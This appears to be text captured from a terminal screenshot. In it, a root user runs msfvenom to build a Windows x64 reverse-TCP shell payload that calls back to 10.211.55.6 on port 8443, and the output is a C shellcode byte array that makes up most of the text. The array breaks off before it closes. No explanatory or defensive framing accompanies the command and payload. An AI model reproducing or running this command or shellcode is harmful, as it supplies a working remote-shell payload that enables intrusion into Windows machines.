 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 143×39
~ — root@debianx64: ~/sc — ssh root@10.211.55.6
~ — root@debianx64: ~/sc — ssh root@10.211.55.6
+
┌──(root㉿ debianx64)-[~/sc]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.211.55.6 LPORT=8443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x20\xfb\x0a\xd3\x37\x06"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
Line 36, Column 30
Tab Size: 4
Plain Text